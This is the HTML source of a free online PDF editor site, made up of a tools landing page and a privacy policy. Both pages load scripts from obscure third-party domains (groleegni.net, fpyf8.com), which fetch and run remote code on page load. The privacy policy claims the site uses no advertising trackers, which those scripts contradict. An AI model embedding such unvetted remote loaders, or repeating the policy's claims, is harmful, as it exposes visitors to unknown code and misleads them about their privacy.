
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Stryk's All PDF Editor - Free online tool to merge, split, edit, and convert PDFs. Add text, images, watermarks, and more with our secure browser-based editor.">
  <meta name="keywords" content="PDF editor, merge PDF, split PDF, edit PDF online, free PDF tool, DOCX to PDF, add watermark to PDF">
  <title>Stryk's All PDF Editor | Merge, Edit & Convert PDFs Online</title>
  <link rel="stylesheet" href="styles.css">
<link rel="stylesheet" href="Docx2Pdf/styles.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
  <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',9352395,document.createElement('script'))</script>
  <script src="https://fpyf8.com/88/tag.min.js" data-zone="148283" async data-cfasync="false"></script>
<body>
  <!-- Header -->
  <header>
    <div class="logo-container">
      <img src="img.png" alt="Stryk's PDF Editor Logo">
      <h1>Stryk's <span>All PDF Editor</span></h1>
    </div>
    <button class="hamburger-menu" id="hamburger">
      <i class="fas fa-bars"></i>
    </button>
  </header>

  <!-- Sidebar Navigation -->
  <nav class="sidebar" id="sidebar">
    <ul>
      <li><a href="Merger/index.html"><i class="fas fa-compress"></i> Merge PDFs</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-font"></i> Add Text</a></li>
      <li><a href="Remove-Pages/index.html"><i class="fas fa-trash"></i> Remove Pages</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-edit"></i> Edit PDF Text</a></li>
      <li><a href="Docx2Pdf/index.html"><i class="fas fa-file-word"></i> DOCX to PDF</a></li>
      <li><a href="Split-Pdf/index.html"><i class="fas fa-cut"></i> Split PDF</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-stamp"></i> Add Watermark</a></li>
      <li><a href="Add-Images/index.html"><i class="fas fa-image"></i> Add Images</a></li>
    </ul>
  </nav>

  <!-- Hero Section -->
  <section class="hero">
    <div class="hero-content">
      <h2>The Ultimate Free Online PDF Editor</h2>
      <p>Edit, merge, split, and convert PDFs instantly in your browser. No installation or registration required 100% free and secure.</p>
    </div>
  </section>

  <!-- Main Content -->
  <main>
    <h2>Powerful PDF Tools at Your Fingertips</h2>
    <p class="subtitle">Stryk's All PDF Editor offers a suite of professional tools to modify PDFs without compromising quality. Perfect for students, businesses, and everyday use.</p>

    <div class="tools-grid">
      <!-- Tool Cards (Repeated from earlier) -->
      <div class="tool-card" onclick="location.href='Merger/index.html'">
        <i class="fas fa-compress"></i>
        <h3>Merge PDFs</h3>
        <p>Combine multiple PDF files into a single document in seconds. Preserve formatting and order.</p>
      </div>
          <div hidden="true" class="tool-card" onclick="location.href='#'">
        <i class="fas fa-font"></i>
        <h3>Add Text</h3>
        <p>Insert custom text into your PDF</p>
      </div>
      <div class="tool-card" onclick="location.href='Remove-Pages/index.html'">
        <i class="fas fa-trash"></i>
        <h3>Remove Pages</h3>
        <p>Delete unwanted pages</p>
      </div>
      <div hidden="true" class="tool-card" onclick="location.href='#'">
        <i class="fas fa-edit"></i>
        <h3>Edit PDF Text</h3>
        <p>Modify existing text</p>
      </div>
      <div class="tool-card" onclick="location.href='Docx2Pdf/index.html'">
        <i class="fas fa-file-word"></i>
        <h3>DOCX to PDF</h3>
        <p>Convert Word to PDF</p>
      </div>
      <div class="tool-card" onclick="location.href='Split-Pdf/index.html'">
        <i class="fas fa-cut"></i>
        <h3>Split PDF</h3>
        <p>Extract pages into separate files</p>
      </div>
      <div hidden="true" class="tool-card" onclick="location.href='#'">
        <i class="fas fa-stamp"></i>
        <h3>Add Watermark</h3>
        <p>Stamp your PDF with a watermark</p>
      </div>
      <div class="tool-card" onclick="location.href='Add-Images/index.html'">
        <i class="fas fa-image"></i>
        <h3>Add Images</h3>
        <p>Insert pictures into your PDF</p>
      </div>
    </div>

    <!-- FAQ Section (SEO Boost) -->
    <section class="faq">
      <h3>Frequently Asked Questions</h3>
      <div class="faq-item">
        <h4>Is Stryk's PDF Editor free to use?</h4>
        <p>Yes! All tools are 100% free with no hidden costs. We process files in your browser, so your data never leaves your device.</p>
      </div>
      <div class="faq-item">
        <h4>How do I edit text in a PDF?</h4>
        <p>Upload your file, use the "Edit Text" tool to select text, and make changes directly. No OCR required for editable PDFs.</p>
      </div>
      <div class="faq-item">
        <h4>Can I convert Word to PDF?</h4>
        <p>Absolutely. Upload a DOCX/DOC file, and our tool will convert it to a high-quality PDF instantly.</p>
      </div>
    </section>
  </main>

  <!-- Footer -->
  <footer>
    <div class="footer-content">
      <div class="footer-links">
        <a href="Privacy-Policy.html">Privacy Policy</a>
        <a href="Terms.html">Terms</a>
        <a href="index.html">All Tools</a>
      </div>
      <p>© 2024 <strong>Stryk's All PDF Editor</strong></p>
    </div>
  </footer>
<script src="script.js"></script>
</body>
</html>
</file>


<file: Privacy-Policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Privacy Policy | Stryk’s All PDF</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
<link rel="stylesheet" href="styles.css">
<link rel="stylesheet" href="Docx2Pdf/styles.css">
</head>
  <script src="https://fpyf8.com/88/tag.min.js" data-zone="148283" async data-cfasync="false"></script>
<body>
  <header>
    <div class="logo-container">
      <img src="img.png" alt="Stryk’s All PDF">
      <h1>Stryk's <span>PDF Tools</span></h1>
    </div>
    <button class="hamburger-menu" id="hamburger">
      <i class="fas fa-bars"></i>
    </button>
  </header>

  <nav class="sidebar" id="sidebar">
    <ul>
<li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
      <li><a href="Merger/index.html"><i class="fas fa-compress"></i> Merge PDFs</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-font"></i> Add Text</a></li>
      <li><a href="Remove-Pages/index.html"><i class="fas fa-trash"></i> Remove Pages</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-edit"></i> Edit PDF Text</a></li>
      <li><a href="Docx2Pdf/index.html"><i class="fas fa-file-word"></i> DOCX to PDF</a></li>
      <li><a href="Split-Pdf/index.html"><i class="fas fa-cut"></i> Split PDF</a></li>
      <li hidden="true"><a href="#"><i class="fas fa-stamp"></i> Add Watermark</a></li>
      <li><a href="Add-Images/index.html"><i class="fas fa-image"></i> Add Images</a></li>
    </ul>
  </nav>

  <div class="sidebar-overlay" id="sidebarOverlay"></div>

  <main class="main-content">
    <div class="privacy-container">
      <div class="privacy-header">
        <h1><i class="fas fa-shield-alt"></i> Privacy Policy</h1>
        <p>Last Updated: June 10, 2024</p>
      </div>

      <div class="privacy-section">
        <h2>1. Introduction</h2>
        <p>Welcome to Stryk’s All PDF ("we," "our," or "us"). We are committed to protecting your privacy. This Privacy Policy explains how we collect, use, disclose, and safeguard your information when you use our DOCX to PDF conversion tool and related services (the "Service").</p>
        
        <div class="highlight">
          <p><strong>Important:</strong> Our Service processes your documents entirely in your browser. We do not upload, store, or have access to your files or their contents.</p>
        </div>
      </div>

      <div class="privacy-section">
        <h2>2. Information We Don't Collect</h2>
        <p>Because our conversion happens entirely in your browser:</p>
        <ul>
          <li><strong>We do not collect</strong> the content of your documents</li>
          <li><strong>We do not store</strong> your files on our servers</li>
          <li><strong>We cannot access</strong> your documents during or after conversion</li>
        </ul>
      </div>

      <div class="privacy-section">
        <h2>3. Information We Do Collect</h2>
        <p>We may collect the following information for service improvement:</p>
        <ul>
          <li><strong>Usage Data:</strong> Browser type, device type, and operating system</li>
          <li><strong>Analytics:</strong> Pages visited, features used, and session duration</li>
          <li><strong>Metadata:</strong> File names and sizes (but not content) for conversion statistics</li>
        </ul>
      </div>

      <div class="privacy-section">
        <h2>4. How We Use Information</h2>
        <p>We use collected information to:</p>
        <ul>
          <li>Provide and maintain our Service</li>
          <li>Improve user experience</li>
          <li>Monitor usage patterns</li>
          <li>Detect and prevent technical issues</li>
        </ul>
      </div>

      <div class="privacy-section">
        <h2>5. Cookies and Tracking</h2>
        <p>We use essential cookies to:</p>
        <ul>
          <li>Remember your preferences</li>
          <li>Maintain your session</li>
          <li>Provide basic analytics</li>
        </ul>
        <p>We do not use tracking cookies or third-party advertising trackers.</p>
      </div>

      <div class="privacy-section">
        <h2>6. Data Security</h2>
        <p>We implement security measures including:</p>
        <ul>
          <li>HTTPS encryption for all communications</li>
          <li>Regular security audits</li>
          <li>Minimal data collection practices</li>
        </ul>
        <p>However, no internet transmission is 100% secure. You use our Service at your own risk.</p>
      </div>

      <div class="privacy-section">
        <h2>7. Children's Privacy</h2>
        <p>Our Service is not intended for children under 13. We do not knowingly collect personal information from children under 13.</p>
      </div>

      <div class="privacy-section">
        <h2>8. Changes to This Policy</h2>
        <p>We may update our Privacy Policy. We will notify you of changes by posting the new policy on this page and updating the "Last Updated" date.</p>
      </div>

      <div class="privacy-section">
        <h2>9. Contact Us</h2>
        <p>If you have questions about this Privacy Policy, please contact us at:</p>
        <p><strong>Email:</strong> skull@drstryk.com</p>
      </div>
    </div>
  </main>

   <footer>
    <div class="footer-content">
      <div class="footer-links">
        <a href="Privacy-Policy.html">Privacy Policy</a>
        <a href="Terms.html">Terms</a>
        <a href="index.html">All Tools</a>
      </div>
      <p>© 2024 <strong>Stryk's All PDF Editor</strong></p>
    </div>
  </footer>

  <script>
    document.addEventListener('DOMContentLoaded', () => {
      const hamburger = document.getElementById('hamburger');
      const sidebar = document.getElementById('sidebar');
      const sidebarOverlay = document.getElementById('sidebarOverlay');

      // Hamburger menu toggle
      hamburger.addEventListener('click', () => {
        sidebar.classList.toggle('active');
        sidebarOverlay.style.display = sidebar.classList.contains('active') ? 'block' : 'none';
      });

      // Close sidebar when clicking overlay
      sidebarOverlay.addEventListener('click', () => {
        sidebar.classList.remove('active');
        sidebarOverlay.style.display = 'none';
      });

      // Responsive adjustments
      function handleResize() {
        if (window.innerWidth > 768) {
          sidebar.classList.remove('active');
          sidebarOverlay.style.display = 'none';
        }
      }

      window.addEventListener('resize', handleResize);
      handleResize();
    });
  </script>
</body>
</html>
</file>

